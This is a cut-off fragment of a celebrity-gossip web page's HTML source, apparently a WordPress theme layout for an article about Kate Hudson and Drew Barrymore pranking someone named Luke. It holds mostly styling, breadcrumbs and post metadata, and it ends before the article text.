.tdi_49{
padding-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_52 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_52 .tdb-bread-sep-svg svg{
                    width: 8px;
                }.tdi_52 .tdb-bread-sep{
                    margin: 0 5px;
                }.tdi_52,
				.tdi_52 a{
					color: #ffffff;
				}.tdi_52 .tdb-bread-sep-svg svg,
				.tdi_52 .tdb-bread-sep-svg svg *{
				    fill: #ffffff;
				}.tdi_52 a:hover{
					color: #ffcd3f;
				}.td-theme-wrap .tdi_52{
					text-align: center;
				}.tdi_52{
					font-family:Merriweather !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52{
					font-family:Merriweather !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52{
					font-family:Merriweather !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Entertainment" class="tdb-entry-crumb" href="https://babalbulletin.com/entertainment/">Entertainment</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Popular" class="tdb-entry-crumb" href="https://babalbulletin.com/entertainment/popular/">Popular</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">What Happened To Kate Hudson and Drew Barrymore When...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://babalbulletin.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://babalbulletin.com/entertainment/",
                                "name": "Entertainment"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://babalbulletin.com/entertainment/popular/",
                                "name": "Popular"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "What Happened To Kate Hudson and Drew Barrymore When..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_53 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_53 .tdb-entry-category{
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_53 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_53 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: #ffffff !important;
				}.tdi_53 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_53 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_53{
					text-align: center;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://babalbulletin.com/entertainment/" ><span class="tdb-cat-bg"></span>Entertainment</a><a class="tdb-entry-category" href="https://babalbulletin.com/entertainment/popular/" ><span class="tdb-cat-bg"></span>Popular</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:15px !important;
padding-right:8% !important;
padding-left:8% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:8px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_54 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_54 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_54 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_54{
					text-align: center;
				}.tdi_54 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_56 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 100px;
                }.tdi_56 .tdb-author-by{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:1px !important;
				}.tdi_56 .tdb-author-name{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .tdb-author-name:hover{
					color: #ffcd3f;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-author-by{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:1px !important;
				}.tdi_56 .tdb-author-name{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-author-by{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:1px !important;
				}.tdi_56 .tdb-author-name{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdb-author-by{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;
				}.tdi_56 .tdb-author-name{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://babalbulletin.com/author/bulletinadmin/" title="bulletinadmin"><img alt='' src='https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/182bbc8eb0ed00cc251413cae5b2f1bf3fb1b59202278b74adb1ba41366d3949?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://babalbulletin.com/author/bulletinadmin/">bulletinadmin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
padding-right:5px !important;
padding-left:3px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_57{
                    text-align: left !important;
                }.tdi_57 .tdm-descr{
                    color: #ffffff;
                
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_58 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-right:22px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_58{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_58 svg{
                    width: 14px;
                }.tdi_58 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_58 svg,
				.tdi_58 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-07T09:15:00+00:00">January 7, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:22px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_59{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_59 i{
                    font-size: 12px;
                
					color: #ffffff;
				}.tdi_59 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_59 svg,
				.tdi_59 svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6448">340</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_60{
                    display: inline-block;
                
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60 i{
                    font-size: 9px;
                }.tdi_60 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_60 a{
					color: #ffffff;
				}.tdi_60 a svg,
				.tdi_60 a svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}.tdi_60 a i{
					color: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
padding-top:22px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_62 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_65 .td-post-sharing,
				.tdi_65 .tdb-share-classic{
					text-align: center;
				}.tdi_65 .td-social-handler{
					border-color: rgba(0,0,0,0);
				}.tdi_65 .td-social-share-text:before{
					border-color: transparent transparent transparent rgba(0,0,0,0);
				}.tdi_65 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_65 .td-ps-bg .td-social-network div,
				.tdi_65 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_65 .td-ps-dark-bg .td-social-network div{
					background-color: rgba(0,0,0,0);
				}.tdi_65 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: rgba(0,0,0,0);
				}.tdi_65 .td-ps-border-colored .td-social-but-text{
				    border-color: rgba(0,0,0,0);
				}
</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
